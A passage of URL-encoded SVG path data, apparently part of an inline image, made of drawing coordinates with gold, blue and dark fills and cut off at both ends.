1-.7.8-.6.8-.6.6-.5.5-.6.3-.7.4-.5.2h-1.2l-.6-.2-.5-.2-.5-.4-.5-.4-.4-.6-.3-.6-.3-.8-.4-.8-.3-1-.2-1-.3-1-.2-1.3-.2-1.3-.2-1.5v-1.6l.3-.5zm-.5.4v-.4h.4l-.5.4zm3.5-2.7-.5 1v-.2h-.4v.2h-.2v.2l-.2.2v.3l-.2.3-.2.3v.2h-.2v.3h-.3v.2h-.3l-.2.2-.3-1v-.2h.2v-.2h.2v-.2l.2-.2v-.5h.2v-.4l.2-.2v-.3l.2-.2.2-.2h.2l.2-.2h1l.2.2zm-.5 1zm1.3-2 .6-1v.2h.2l.2.3v1.6h-.2v.2h-.2v.2h-.2v.2h-.2v.2h-.5v.2h-.8l-.3-.2.5-1v.2h.4v-.2h.2v-.2h.2v-.8zm.6-1v.2-.2zm-6.3 1 1-.3-.8-.2h.2l.2-.3.2-.2.2-.2.3-.2h.2l.2-.2h.2v-.2h.4l.2-.2h2.3l.2.2h.2l.2.2h.2l.2.2h.2l.2.2.2.2-.6.8-.3-.2h-.2l-.2-.2-.2-.2h-.3l-.2-.2h-2.1v.2h-.3v.2h-.2l-.3.2v.2h-.3v.2l-.3.2-1-.3zm1 .3-.7.5-.2-.8 1 .3zm-5.6-2.7-.4-1h.5l.3-.2h2.1l.4.2h.4l.2.3h.2v.2l.3.2h.2l.2.2v.2l.2.2v.2l.2.2.2.2v.2l.2.3v.2l.2.2v.2l-1 .3v-.5h-.2v-.3l-.2-.2v-.2h-.3v-.3h-.2v-.4h-.3v-.2h-.3v-.2h-.6v-.2h-2l-.2.2h-.2zm0 1.4.2 1h-.6v-.2h-.2l-.2-.2-.2-.2-.2-.2V231l.2-.2.2-.2.3-.2.4 1h-.2v1.2h.2zm2.2 3.7-.8-.6v.5-.2h-.2v-1h-.2v-1l-.2-.2h-.7v-1.2h.6l.3.2.2.2h.2v.2l.2.3v.4h.2v1.5h.2v.8zm0-.5h.2l-.2.4v-.5zm-18-6.6.3-1 .3.6v2l-.2 1.8v4.9l.3 1.4v1.3l.3 1 .2 1 .3 1 .4.8.3.8.4.5.5.5.4.3.4.3.5.2h1l.6-.2.7-.3.7-.4.8-.5 1-.4.7-.8 1-.8 1-1 1-1 1-1 1-1.4 1-1.4 1.3-1.4.8.6-1.2 1.5-1 1.3-1.2 1.3-1 1-1 1.2-1 1-1 .8-1 .8-.8.6-1 .5-.7.4-.8.3h-.8l-.8.2h-.7l-.7-.2-.6-.3-.6-.5-.5-.5-.4-.7-.5-.7-.4-1-.2-1-.2-1-.2-1.2-.2-1.3V229l.5.6zm.3-1h.3v.6l-.4-.6zm-9.3-1.6-1-.4.7-.3.3.2h.3l.3.2h.3l.2.2h.3l.4.2h.6l.3.2h.3l.4.2h.6l.3.2h.5l.3.2h.7l.3.2h.6l.3.2h.5l.3.2h.8l.3.2h.3l-.3 1h-.8l-.2-.2h-.6l-.3-.2h-.8l-.3-.2h-.6l-.4-.2h-.7l-.4-.2h-.3l-.3-.2h-.6l-.3-.2h-.2l-.3-.2h-.6l-.4-.2h-.3l-.4-.2h-.4l-.3-.2h-.2l.7-.4zm-1-.4.3-.4h.4l-.6.4zm-26.2 3.2.6.8.3-.6.6 2 .5 1.7.7 1.6.6 1.6.7 1.4.7 1.2.6 1 .7 1 .7 1 .7.6.6.6.7.4.7.4.7.2h1.4l1-.2.6-.2.8-.4 1-.6.7-.6 1-.8 1-1 .8-1 1-1.2 1-1.3.8-1.4 1-1.6 1-1.7 1-1.8 1-2 1.2-2 1 .3-1.2 2.2-1 2-1 1.8-1 1.8-1 1.6-1 1.5-1 1.3-1 1.2-1 1-1 1-1 1-.8.7-1 .5-.8.4-1 .2-.8.2h-1.8l-.8-.3-.8-.3-.8-.5-.8-.6-.7-.8-.8-1-.7-1-.7-1-.7-1.4-.7-1.4-.7-1.5-.7-1.7-.6-1.7-.7-1.8.2-.6zm-.2.6v-.4l.2-.2-.2.5zm3.8-3.6-.3 1h-.3l-.2-.2h-.2v.2h-.2v.2h-.2v.5h-.2v.4l-.2.3-.2.2v.2l-.2.3-.3.3-.2.3h-.2l-.5-.7.2-.2.2-.2v-.5h.2v-.4h.2v-.3l.2-.3v-.2l.2-.2.2-.3.2-.2h.2v-.2h.5v-.2h.7l.2.2zm.7-1.6.6-.8.2.2.2.2v.2l.2.3v1.3l-.2.3v.2l-.2.2h-.2v.2h-.2v.2h-.2l-.2.2h-1.1l.4-1h.7v-.2h.2v-.6h.2v-.7h-.2v-.2zm-7 1 1-.3h-1l.2-.3v-.3h.3l.2-.3.2-.3.2-.2.3-.3.3-.3h.2l.2-.3h.3l.2-.2h.5l.2-.2h2.2l.3.2h.2l.3.2h.3l.3.3h.2l.3.3.3.2-.6.8-.2-.2h-.2l-.2-.3-.4-.2h-.2l-.2-.2H521v.2h-.5l-.2.3h-.2v.2h-.2l-.2.3-.2.2-.3.3v.2l-.2.3-.2.2h-1zm1 .2-.6.7-.3-1 1 .2zm-7-2-.4-1h.3l.2-.2h.3l.4-.2h.2l.3-.2h.4l.3-.2h1.6l.2.2h.2l.3.2h.2l.2.3.3.2.2.2v.2l.3.2.2.2.2.2v.2l.3.2.2.3.3.4v.3l-.8.4-.2-.4-.2-.2v-.2l-.3-.2v-.2l-.3-.2-.3-.3h-.2v-.2h-.3l-.3-.2h-.2l-.3-.2h-.4l-.2-.2h-1.2l-.2.2h-.5l-.2.2h-.2l-.2.2-.2.2zm.5 1.7.3 1h-.5l-.2-.2h-.2l-.2-.2-.2-.2-.2-.2v-.2l-.2-.2V224l.2-.2.2-.3.3-.2.5 1h-.2v1.2h.2v.2h.4zm3.7 4-1-.2.2.5h-.2l-.2-.2h-.2v-.3h-.2l-.2-.3v-.4l-.2-.2v-.3l-.2-.2v-.4l-.2-.2v-.2l-.2-.2v-.2h-.2v-.2h-.6l-.4-1h1.1l.3.2h.2v.4h.2v.3l.2.2v.2h.2v.5l.2.3v.5h.2v.4h.2l.2.2.2.2.3.6zm-.3-.5.3.2v.3l-.3-.5zm-27-7.2v-1l.6.5-.3 2.7-.2 2.4v2.2l.2 2 .3 2 .4 1.7.5 1.5.7 1.4.6 1 .8 1.2 1 1 1 .7 1 .6 1 .5 1 .4 1.3.3h2.4l1.3-.2 1.2-.3 1.2-.5 1.2-.5 1-.7 1.2-1 1-.8 1-1 1-1.3 1-1.3.8-1.3.8-1.5.6-1.7.5-1.7 1 .2-.6 2-.7 1.6-.8 1.6-1 1.5-1 1.4-1 1.3-1 1-1.2 1-1.2 1-1.2.8-1.3.7-1.2.5-1.3.3-1.4.2h-2.5l-1.2-.3-1.3-.4-1.2-.5-1-.7-1-1-1-1-1-1-.8-1.5-.7-1.5-.6-1.6-.4-1.8-.3-2-.2-2.2V227l.2-2.6.3-2.7.5.6zm0-1h.7v.5l-.6-.5zm-6.6 1.2.2-1h4l.2-.2h2.1v1h-4.1l-.2.2h-2zm.2 0zm-6.2-.8h-1l.5-.4h5.1l.2.2h1.2v1h-4l-.3-.2h-2l.5-.6zm-1 0v-.5h.5l-.5.6zm-26.4 7.8.5.8.3-.5.6 1.7.5 1.7.7 1.5 1 1.4.8 1.4 1 1.2 1 1 1 1 1.2 1 1.2.6 1.2.5 1.2.5 1.2.3 1.2.2h2.4l1.2-.3 1-.3 1.2-.4 1-.7 1-1 .8-.8 1-1 .6-1.3.6-1.5.6-1.6.4-1.8.3-2v-2l.2-2.3-.2-2.5-.3-2.7h1l.3 2.6.2 2.5v2.2l-.2 2.2-.3 2-.5 1.8-.5 1.6-.7 1.5-.8 1.4-1 1.2-1 1-1 .8-1 .7-1.2.5-1.3.4-1.3.3H463l-1.2-.2-1.3-.3-1.3-.5-1.3-.6-1.3-.7-1.2-1-1.2-1-1-1-1-1.2-1-1.3-1-1.5-.7-1.6-.7-1.7-.6-2 .2-.5zm-.2.5v-.3l.2-.2-.2.5zm3.7-4-.2 1-.2-.2h-.7v.2l-.2.2v.4l-.2.2v.5l-.2.2v.2l-.2.3v.2l-.2.2v.2h-.2v.3h-.3l-.2.2h-.2l-.4-.7.2-.2.2-.2h.2v-.3l.2-.2v-.5l.2-.2v-.5l.2-.3v-.3l.2-.2.3-.3.2-.2h.2l.2-.2h1.1zm.4-1.8.6-1v.2h.3v.3h.2v.2l.2.2v1.5l-.2.2v.2l-.2.2-.3.2-.2.2h-.9l.3-1h.4v-.4l.2-.2v-.8h-.2v-.2h-.2zm-6.7 2 .8-.6h-.8v-.2l.2-.3.3-.4v-.2l.3-.2.2-.2.2-.2.2-.2.2-.2.2-.2h.2l.3-.3.3-.2h.2l.3-.2h.5l.2-.2h1.6l.4.2h.2l.3.2h.2l.3.2.2.2h.3l-.6 1-.2-.2h-.2l-.2-.2h-.3l-.2-.2h-.5l-.2-.2h-1.3l-.2.2h-.3v.2h-.3l-.2.3-.2.2-.3.3-.3.3-.2.2v.2l-.2.2-.2.2v.3h-.2l-1 .2zm1 0-.5.7-.5-.8h1zm-7-1.2-.8-.8.2-.2.2-.2h.3l.2-.3h.2l.2-.2h.3l.3-.2h2.5l.3.2h.2l.3.2.2.2h.2l.2.3h.2l.2.2.2.2.2.3.2.2h.2v.4l.3.2-.8.6-.2-.2v-.3l-.3-.2-.2-.2-.3-.3-.2-.2h-.2l-.2-.2v-.2h-.2l-.2-.2h-.4l-.2-.2H441l-.2.2h-.2l-.2.2h-.2l-.2.3h-.2l-.2.3zm.5 1.6.4 1h-1.3l-.2-.2-.3-.2h-.2v-.2l-.2-.3v-.2l-.2-.2v-1.6l.2-.2.2-.2v-.2l.8.8-.2.2v1l.2.2.2.2h.4zm3.8 3.6-1-.4.2.6h-.2v-.3h-.3v-.2h-.2v-.3h-.2v-.5h-.2v-.6h-.2v-.5l-.2-.2-.2-.2h-.2v-.2h-.5v.2l-.5-1h.4l.2-.2h.6l.2.2.3.2h.2v.2l.2.2.2.3v.2l.2.2v.2l.2.3v.2l.2.2.2.2.2.2.2.2.2.6zm-.2-.6.3.2v.4l-.2-.6zm-26.6-2.5-.3-1 .5.4 1 2 1 2 1.2 2 1 1.6 1 1.6 1 1.5 1 1.4.8 1.2 1 1 .8 1 1 .8.7.6 1 .6.6.4.8.2.8.2h1.3l.7-.2.7-.4.7-.4.7-.6.7-.7.8-.7.6-1 .7-1 .8-1.3.6-1.4.7-1.5.7-1.5.7-1.8.6-2 1 .5-.7 2-.6 1.6-.7 1.7-.6 1.5-.7 1.4-.7 1.3-.7 1.2-.7 1-.8.8-.7.8-.7.6-.8.5-1 .4-.7.4H432l-1-.2-.7-.3-1-.5-1-.6-.8-.8-1-1-.8-1-1-1-1-1.2-1-1.3-1-1.5-1-1.6-1-1.8-1-1.8-1-2-1-2.2.5.3zm-.3-1h.3l.2.4-.6-.3zm-9 3h-1l.4-.6h.7l.3-.2h.6l.4-.2h.9l.3-.2h.5l.3-.2h.6l.4-.2h.3l.3-.2h.6l.3-.2h.5l.3-.2h.3l.4-.2h.3l.3-.2h.3l.3-.2h.3l.2 1h-.7l-.3.2h-.3l-.3.2h-.3l-.3.2h-.5l-.3.2h-.3l-.4.2h-.6l-.4.2h-.6l-.3.2h-.6l-.2.2h-.6l-.3.2h-.7l-.3.2h-.8v.2h-.4l.4-.5zm-1 0v-.5h.4l-.4.5zm-17.4 7 1 .3v-.5l1 1.4 1 1.4 1.2 1.3 1 1 1 1 1 1 1 .8.8.8 1 .6.6.4.8.4.7.3h.6l.6.2h.4l.5-.2.3-.2.5-.2.4-.5.3-.5.4-.7.2-.7.3-1 .2-1 .2-1v-2.7l.2-1.5v-5l-.2-1.8h1v2l.2 1.8v4.9l-.2 1.4v1.4l-.3 1.2-.3 1-.3 1-.2 1-.4.7-.4.7-.6.5-.5.5-.7.3-.7.2H402l-.6-.2-.8-.4-1-.5-.7-.5-1-.6-1-.8-1-.8-1-1-1-1-1-1.2-1-1.3-1.2-1.4-1-1.6-.2-.5zm0 .4v-.3.4zm2-3.7v1h-.6v.8l-.2.3v1h-.2v.3l-1-.4v-.4l.2-.2v-.9h.2v-.5l.2-.2v-.2h.4v-.2h1zm.3-1.4.3-1 .2.2h.2v.2h.2v.7h.2v1.2l-.2.2v.3l-.2.2-.2.2h-.2l-.2.2h-.5v-1h.4v-.2h.2v-.8l-.2-.2zm-5.7 2.7.7-.8-.8.2v-.2l.2-.3v-.3l.2-.3v-.2l.2-.2.2-.2v-.2l.3-.2v-.2l.3-.2h.2v-.3h.3l.3-.2.2-.2h.4v-.2h2.5l.3.2h.2l.3.2-.4 1-.3-.2h-.5l-.2-.2h-1.3l-.3.2h-.2v.2h-.2l-.2.2v.2h-.2l-.2.2v.2h-.2v.3l-.2.2v.2h-.2v.5l-.2.2-1 .3zm1-.3-.4.8-.7-.5 1-.3zm-5.8-.2-.7-.6v-.2l.3-.2h.3l.2-.2h.2l.2-.2.3-.2h.2l.2-.2h2.1l.2.2h.2l.2.2h.2l.2.2.3.2.2.2h.2l.2.3v.2l-.7.8v-.2h-.3v-.2l-.3-.2-.3-.2h-.3v-.2h-.2l-.2-.2h-2v.2h-.3l-.2.2-.2.2h-.2l-.2.2zm-.7-.6v-.2zm1.4 1.7.6 1h-1.3l-.3-.2-.2-.2v-.2h-.2l-.2-.2v-.3l-.2-.2v-.8l.2-.3h.2l.7.5v.8h.2v.2h.2v.2h.2zm3.6 2.7h-1l.3.5v-.2h-.3v-.2h-.3v-.3h-.2v-.2h-.2v-.2l-.2-.2v-.3h-.2v-.2l-.2-.3v-.2h-.7l-.6-.8h.2l.2-.2h1.1l.3.2.2.2v.2h.2v.4l.2.2v.5h.2v.2l.2.2.2.2h.2l.4.6zm-.4-.5h.4v.4l-.4-.5zm-14.7-.4v-1l.4.3.8 1.5.6 1.5.7 1.3.7 1.3.6 1.2.6 1 .6 1 .6 1 .5.6.6.7.5.7.6.4.5.5.3.2.5.2h1.1l.3-.3.3-.2.4-.4.3-.4.4-.5.3-.6.3-.8.3-.8.2-1 .3-1 .3-1.3.2-1.3v-1.4l.2-1.4h1v1.5l-.2 1.4-.2 1.3-.2 1.2-.2 1-.2 1-.3 1-.4.8-.4.8-.4.6-.4.6-.5.4-.5.4-.5.2-.6.2h-1.1l-.6-.3-.7-.4-.6-.4-.5-.6-.6-.6-.7-.7-.7-.7-.6-1-.6-1-.6-1-.6-1.2-.6-1.2-.7-1.4-.7-1.5-.6-1.7.5.3zm0-1h.3v.3l-.4-.4zm-3.8.6 3.6-.6v1l-3.6.6-.5-.5.4-.5zm-.5.5v-.4h.4l-.5.4zm4.7 11.4-.8.7-.3-.3v-.3l-.3-.3-.2-.3-.3-.3-.2-.3-.2-.3v-.4l-.3-.3-.2-.4-.2-.4v-.4l-.2-.4v-.4l-.3-.4v-.4l-.2-.3v-.4l-.2-.4v-.9l-.2-.3v-.8l-.2-.5V238l-.2-.5v-.7h1v1.9l.2.4v1.1l.2.5v.7l.2.3v.4l.2.4.2.3v.4l.2.5.2.3v.4l.2.3.2.4.2.2v.3l.3.4.2.2v.3l.3.3.2.4.2.3.2.3.2.3zm18.7-4.7-.8.7 1-.3-.2 1.4v1.4l-.2 1.3-.2 1.2-.2 1-.3 1-.2 1-.3 1-.4.7-.4.8-.4.7-.6.6-.5.5-.5.4-.7.3-.6.3h-.7l-.8.2h-.7l-.8-.2-.8-.2-.8-.2-1-.4-.7-.5-1-.7-1-.6-.8-.8-1-1-1-1-1-1-.8-1-1-1.3.8-.6 1 1.3 1 1 .8 1 1 1 1 .8.7 1 1 .5.7.6.8.5.8.4.7.2h.7l.7.3h1.4l.6-.2.4-.2.6-.2.4-.3.5-.5.4-.5.4-.6.4-.7.3-.8.3-.8.3-1 .4-1 .2-1 .2-1.2v-1.2l.2-1.3v-1.3l1-.4zm-1 .4V242l1 1-1 .4zm27.3-3.2-1 .4 1-.2-.2 1.6v1.5l-.4 1.3-.4 1.3-.4 1.2-.4 1.2-.5 1-.7 1-.6 1-.6.7-.6.7-.8.6-.7.5-1 .4h-.8l-1 .3h-2.8l-1-.3-1-.4-1.2-.4-1-.6-1.2-.6-1.2-.8-1-.8-1.3-1-1.2-1-1.3-1.2-1.2-1.3-1.3-1.5-1.3-1.5.7-.7 1.2 1.5 1.3 1.4 1.2 1.2 1.2 1.2 1 1 1.3 1 1 .8 1.2.7 1 .7 1 .6 1 .4 1 .3 1 .2h1l.8.2h.8l1-.2.7-.3.7-.4.7-.5.7-.4.6-.6.6-.7.5-.8.5-1 .4-1 .5-1 .2-1.2.4-1.3.3-1.3v-1.5l.3-1.6h1zm-1 0 .2-1.5.8 1.5h-1zm31.8-1.8-.8.3h1v1l-.3 1.4-.4 1.2-.4 1.2-.5 1-.6 1.3-.6 1-.7 1-.8 1-1 1-1 .7-1 .7-1 .7-1 .6-1.2.5-1.2.4-1.2.3h-3.8l-1.3-.2-1.3-.4-1.4-.4-1.3-.7-1.3-1-1.3-.8-1.3-1.2-1.3-1.2-1-1.5-1.3-1.6-1.2-1.8-1-2 .8-.5 1 2 1.2 1.6 1.2 1.7 1.2 1.4 1 1.3 1.3 1 1.2 1 1.3.7 1.2.6 1.2.5 1.3.5 1.2.2h3.6l1.2-.3 1-.3 1-.3 1.2-.5 1-.6 1-.7.7-.8 1-1 .6-.7.6-1 .6-1 .6-1 .4-1 .4-1.2.3-1V239h1zm35.6-3-1 .2h1l-.2 2-.4 2-.6 1.6-.6 1.7-.8 1.6-1 1.3-1 1.3-1 1-1.3 1-1.3 1-1.3.8-1.3.6-1.5.6-1.5.3-1.5.2h-1.5l-1.6.2-1.4-.2-1.6-.2-1.5-.3-1.5-.5-1.4-.6-1.4-.7-1.4-1-1.3-1-1.2-1-1-1.2-1-1.4-1-1.4-1-1.6-.6-1.6-.5-1.8 1-.3.5 1.7.6 1.6.8 1.5 1 1.3 1 1.3 1 1.2 1.2 1 1.2 1 1.3.8 1.3.7 1.4.5 1.4.5 1.4.3 1.5.2h4.4l1.5-.3 1.4-.4 1.3-.5 1.3-.5 1.3-.7 1-1 1.2-.8 1-1 1-1.3 1-1.4.6-1.4.7-1.7.5-1.7.4-1.8.2-2h1zm35.5 3-1 .2h1l-.4 1.8-.7 1.6-1 1.6-1 1.4-1 1.4-1 1.2-1.3 1-1.2 1-1.4 1-1.3.6-1.5.6-1.4.5-1.6.3-1.5.2-1.5.2h-1.6l-1.5-.2-1.4-.3-1.5-.4-1.4-.6-1.4-.6-1.3-.8-1.4-1-1.2-1-1-1-1.2-1.3-1-1.4-.7-1.7-.7-1.7-.5-1.7-.4-2-.4-2 1-.2.3 2 .3 1.8.5 1.7.6 1.6.8 1.3 1 1.4.8 1.2 1 1 1.2 1 1.2.8 1.3.7 1.3.6 1.4.6 1.4.3 1.4.2h4.5l1.4-.2 1.5-.3 1.4-.5 1.3-.5 1.3-.7 1.3-.8 1-1 1.2-1 1-1 1-1.4 1-1.3.7-1.5.6-1.6.5-1.7h1zm31 2h-1l1 .2-1.2 2-1.2 1.7-1.2 1.6-1.2 1.5-1.3 1.2-1.4 1.2-1.3 1-1.3.7-1.3.6-1.3.5-1.4.5-1.3.2H530l-1.3-.3-1.2-.3-1.2-.4-1-.5-1-.6-1-.7-1-.8-1-1-.7-1-.8-1-.6-1-.6-1-.5-1.2-.3-1.2-.3-1.2-.2-1.3v-1l1-.2v1.2l.2 1.2.3 1 .4 1.2.5 1 .6 1 .7 1 .7 1 .7 1 1 .8.8.7 1 .6 1 .6 1 .5 1 .4 1 .4 1.3.2 1.2.2h2.4l1.2-.3 1.2-.4 1.3-.4 1.2-.6 1.3-.7 1.2-1 1.2-1 1.2-1.2 1.2-1.3 1.2-1.6 1-1.6 1.2-2 1 .2zm-1-.2.8-1.5.2 1.6h-1zm27.2 3.2h-1l1 .3-1.4 1.5-1.3 1.4-1.2 1.2-1.3 1-1.2 1.2-1.2 1-1.2.8-1 .8-1.2.6-1 .6-1.2.4-1 .4-1 .2-1 .2h-2l-1-.3h-.8l-.8-.5-.8-.5-.7-.6-.8-.7-.6-.8-.6-1-.6-1-.5-1-.5-1-.4-1.4-.3-1.3-.3-1.4-.2-1.6-.3-1.6 1-.2.2 1.6.2 1.5.3 1.3.3 1.3.4 1.2.4 1 .5 1 .5 1 .6.8.6.7.6.6.6.5.7.6.6.3.8.2h.8l.8.2h.8l1-.2 1-.2.8-.3 1-.4 1-.6 1.2-.6 1-.6 1.2-.8 1.2-1 1-1 1.4-1.2 1.2-1.2 1.3-1.4 1.3-1.5 1 .4zm-1-.4 1-1v1.4l-1-.4zm19 4.8.7.7-1 1.2-1 1-1 1-1 1-1 1-.8.7-1 .6-.8.6-.8.4-1 .4-.7.3-1 .3-.7.2h-1.5l-.7-.2-.6-.3-.6-.3-.6-.4-.6-.5-.5-.6-.4-.7-.4-.8-.4-.8-.3-1-.3-1-.3-1-.3-1-.2-1.3V246l-.2-1.3v-1.3h1v2.6l.2 1.3.2 1 .2 1.2v1l.4 1 .4.7.3.8.5.6.4.5.4.5.4.5.5.3.5.3.6.3h.6l.6.2h.6l.7-.2h.6l.7-.4.8-.5 1-.4.7-.5 1-.6.7-1 1-.7.8-1 1-1 1-1 1-1.2zm4-10.7v-1l.6.4v2.9l-.2.4v.7l-.2.4v.5l-.2.4v.3l-.2.4v.3l-.3.4v.4l-.2.4-.2.4v.3l-.3.3-.2.4-.2.3-.2.4-.2.3-.2.4-.2.4-.2.3-.2.4-.2.4-.3.3-1-.6.3-.2.3-.3.2-.3.2-.4.2-.3.2-.3.2-.3v-.5l.3-.3v-.3l.2-.5.2-.3v-.4l.3-.3v-.4l.2-.3v-.7l.2-.4v-.3l.2-.4v-.5l.2-.4v-1l.2-.4v-1.8l.5.5zm0-1h.6v.4l-.5-.5zm0 0v1-1zm0 1z'/%3E%3Cpath fill='%23edb92e' d='M482 263h-22.5l-1.3.2H451l-1.3.2h-4.4l-1.2.2h-2.3l-6.3.4h-.3c-3 0-6 .3-9 .4h-.8l-18.2 1.3h-.2a965 965 0 0 0-26.4 2.4c-5 .6-6-5.3 0-6a960.5 960.5 0 0 1 26.3-2.2 983.7 983.7 0 0 1 37-2.2h2.4l15.4-.5h16.8a1082.3 1082.3 0 0 1 7.2 0h16.6l15.2.5h3.3a984 984 0 0 1 37 2.3 960.5 960.5 0 0 1 26.2 2c5.8.7 5 6.6 0 6a965.6 965.6 0 0 0-26.4-2.3h-.3a978.4 978.4 0 0 0-18.3-1.2h-.6l-9.2-.5h-.3c-2.2 0-4.3-.2-6.4-.3h-2.3l-1.2-.2h-4.5l-1.3-.2H506l-1-.2h-23z'/%3E%3Cpath fill='%230c4076' d='M482 105a17.3 17.3 0 0 1 .1 34.7c-9.3 0-17-7.8-17-17.3 0-9.6 7.7-17.3 17-17.3z'/%3E%3Cpath fill='%23edb92e' d='M485.3 85c1.6-.2 3-1.5 3-3.2 0-1.7-1.4-3-3-3.2 0-1.7-1.4-3-3.2-3a3 3 0 0 0-3 3c-1.6 0-3 1.5-3 3.2a3 3 0 0 0 3 3v6.5h-5.5a3 3 0 0 0-3-3c-1.8 0-3 1.3-3.2 3a3 3 0 0 0-3 3c0 1.8 1.3 3.2 3 3.2a3 3 0 0 0 3 3c1.8 0 3.2-1.2 3.2-3h5.5V119h6.3V97.6h5.5a3 3 0 0 0 3 3c1.8 0 3-1.4 3.2-3 1.7 0 3-1.5 3-3.2a3 3 0 0 0-3-3c0-1.8-1.4-3.2-3-3.2-2 0-3.2 1.4-3.2 3h-5.5V85z'/%3E%3Cpath fill='%2321231e' d='M487.8 81.8h1v1h-.2v.5h-.2v.3l-.2.3-.2.2v.2h-.2l-.2.2-.2.2h-.2v.2h-.2l-.2.2h-.2v.2h-.8l-.2.2h-.3v-1h.7V84h.2l.3-.2h.2v-.2h.2v-.2l.2-.2V83h.2l.2-.2v-.4l.2-.2v-.4zm-3-3.2h1l-.5-.5h.2l.3.2h.4l.3.2h.3l.2.2.2.2h.2v.2h.2l.2.2.2.3.2.2v.2h.2v.4h.2v.5l.2.2v.7h-1V81h-.2v-.4l-.2-.2V80h-.4v-.2h-.2v-.2h-.2l-.3-.2h-.2V79h-.8l-.4-.6zm.4.5h-.4v-.4l.4.5zm-3-3v-1h.7l.2.2h.2l.3.2h.2l.2.2.2.2h.2v.3l.2.2.2.3.2.2v.2h.2v.4h.2v.8h.2v.3h-1V78h-.2v-.5h-.2v-.2l-.2-.2-.2-.2-.2-.2h-.2v-.2h-.2l-.2-.2h-.4l-.3-.2h-.4zm-3.2 3v-1l-.5.6v-.8l.2-.2V77h.2v-.6h.2v-.2l.2-.2.2-.2.2-.2h.2v-.2h.3v-.2h.3l.3-.2h.4l.2-.2h.4v1h-.5v.2h-.3l-.2.2h-.2v.2h-.2v.2h-.2v.2l-.2.2v.2h-.2v.5h-.2v1l-.6.5zm.5-.4v.5h-.5l.5-.4zm-3 3.2h-1V81l.2-.3v-.5l.2-.2v-.2l.2-.2.2-.3.2-.2h.2l.2-.2h.2v-.2h.3v-.2h.5l.3-.2h.7v1h-.7l-.2.2h-.2l-.2.2-.2.2-.2.2-.2.2v.2h-.2v.4l-.2.2v.8zm3 3h-1l.5.6h-1V85h-.7v-.2h-.3v-.2h-.2l-.2-.2-.2-.2V84h-.2v-.2l-.2-.2-.2-.3v-.5h-.2v-1h1v1h.2v.4h.2v.2h.2v.2l.2.2h.2v.2h.2l.3.2h.7v.2h.2l.5.5zm-.5-.4h.5v.5l-.5-.6zm-.5 7V85h1v6.3l-.5.5-.5-.5zm1 0v.4h-.5l.5-.5zm-6-.6h5.5v1h-5.5l-.5-.5.5-.5zm0 1h-.5v-.5l.5.5zm-3-3v-1h1.2v.2h.3l.3.2.3.2.3.2v.2l.2.2.2.3.2.3.2.3v.4l.2.2v.8h-1v-.7l-.2-.2V90h-.2v-.2h-.2v-.2l-.2-.2-.2-.2h-.2V89h-.4l-.2-.2h-.8zm-3.2 3v-1l-.5.4v-.8l.2-.3V90l.2-.3v-.2h.2v-.2l.2-.2h.2v-.3h.2l.2-.2.2-.2h.2V88h.7v-.2h1.1v1h-1l-.2.2h-.2v.2h-.2v.2h-.2l-.2.2v.2h-.2v.4h-.2v.8l-.2.2v.3l-.5.5zm.5-.5v.5h-.5l.5-.5zm-3 3h-1V93h.2v-.2h.2v-.3l.2-.3.3-.3v-.2h.2v-.2h.2v-.2h.2l.2-.2h.2V91h.7l.2-.2h.8v1h-.7l-.2.2h-.2v.2h-.2v.2h-.2l-.2.2-.2.2v.2h-.2v.5h-.2v.7zm3 3.2h-1l.5.5h-1v-.2h-.5l-.2-.2h-.2v-.2h-.2l-.2-.2-.2-.2v-.2h-.3v-.2l-.2-.2V96h-.2v-.4l-.2-.3v-.8h1v.9h.2v.2l.2.3h.2v.2h.2v.2h.2v.2h.2l.2.2h.5v.2h.4l.6.5zm-.5-.5h.5v.5l-.5-.5zm3 3v1h-1l-.2-.2h-.3v-.2h-.3v-.2h-.2l-.2-.2-.2-.3v-.2h-.2v-.3h-.2V99h-.2v-.5l-.2-.2V98h-.2v-.5h1v.7h.2v.4h.2v.2l.2.2v.2h.2v.2h.2v.2h.2l.2.2h.2l.3.2h.6zm3.2-3v1l.5-.4v.8l-.2.2v.3h-.2v.3l-.2.3-.2.2-.2.2-.2.2-.3.2-.2.2h-.2l-.2.2h-.2l-.3.2h-.8v-1h.9v-.2h.2l.2-.2h.2v-.2h.2l.2-.2V99h.2v-.2l.2-.3v-.2l.2-.2v-.4l.5-.5zm-.5.6V97h.5l-.5.6zm6 .5h-5.5v-1h5.5l.5.6-.5.5zm0-1h.5v.6l-.5-.5zm-.5 22V97.6h1V119l-.5.5-.5-.5zm.5.5h-.5v-.5l.5.5zm6.3 0H479v-1h6.3l.5.5-.5.5zm.5-.5v.5h-.5l.5-.5zm0-21.4V119h-1V97.6l.5-.5.5.6zm-1 0V97h.5l-.5.6zm6 .5h-5.5v-1h5.5l.5.6-.5.5zm0-1h.4v.6l-.4-.5zm3 3v1h-1l-.3-.2h-.2l-.3-.2-.2-.2h-.2v-.2h-.2l-.2-.2v-.2h-.2v-.2l-.2-.2V99h-.2v-.2h-.2v-1l-.2-.2h1v.4l.2.2v.2l.2.3v.2h.2v.2h.2l.2.2v.2h.2l.3.2h.2v.2h1.1zm3.2-3v1l.5-.5v.7h-.2v.5l-.2.3v.4h-.2v.3h-.2v.2h-.2v.2h-.3v.2l-.3.2h-.3l-.2.2h-.3l-.2.2h-.8v-1h.9v-.2h.2v-.2h.2l.2-.2.2-.2V99h.2v-.2l.2-.2v-.2l.2-.2v-.6l.6-.6zm-.5.5V97h.5l-.5.5zm3-3h1v.9l-.2.3v.2h-.2v.6h-.2l-.2.2v.2h-.2v.2h-.3v.2h-.2v.2h-.3l-.3.2h-.2l-.3.2h-.7v-1h.8V97h.2v-.2h.2l.2-.2.2-.2h.2V96l.2-.3v-.2h.2v-.7l.2-.3zm-3-3.2h1l-.5-.6h.7l.2.2h.4l.3.2.3.2.3.2.2.2.2.3.2.2v.5h.2v.3h.2v.7l.2.3v.4h-1v-.6h-.2v-.4l-.2-.2-.2-.2v-.2h-.2l-.2-.2-.2-.2h-.2V92h-.5l-.2-.2h-.5l-.5-.5zm.5.5h-.5v-.5l.5.5zm-3-3v-1h1.1l.2.2h.4v.2h.3v.2l.3.2.2.3h.2v.3h.2v.4l.2.2v.4h.2v.7h-1v-.8h-.2V90l-.2-.2-.2-.2-.2-.2-.2-.2h-.2V89h-.5v-.2h-.6zm-3.2 